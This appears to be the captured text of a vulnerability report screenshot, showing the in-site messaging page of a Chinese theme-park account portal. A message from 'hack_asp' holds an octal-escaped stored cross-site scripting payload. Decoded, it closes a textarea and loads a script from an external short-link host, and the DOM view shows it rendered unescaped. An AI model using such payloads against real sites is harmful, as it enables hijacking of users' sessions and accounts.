 关闭
方特通行证> 我的方特 > 账户管理 > 站内信
账户管理
站内信息
个人账户
修改资料
修改密码
方特旅游
旅游订单
我的商城
test
发件人: hack_asp
收件人: hack_01
时 间: 2015年03月09日 04:39:13
\74\57\164\145\170\164\141\162\145\141\76\74\163\143\162\151\160\164\40\163
\162\143\75\150\164\164\160\72\57\57\164\56\143\156\57\122\167\61\65\111\126\115
\76\74\57\163\143\162\151\160\164\76
HTML CSS 脚本 DOM 网络 Cookies
根据文本或者 CSS 选择器搜索
< p < dd.cont_msg < dl < div.view_msg < div#msgDiv < div.cont642 < div.b-c.h-759 < div.idxMain.f-l < div#content.rcbox < div#container < form#aspnetForm < body < html
<div class="view_msg">
<dl>
<dt>
<dd class="title_msg">
<dd class="cont_msg">
<p>
<label id="lbContent">\74\57\164\145\170\164\141\162\145\141\76\74\163\143\162\151\160\164\40\163\162\143\75\150\164\164\160\72\57\57\164\56\143\156\57\122\167\61\65\111\126\115\76\74\57\163\143\162
</p>
</dd>
</dl>
</div>
</div>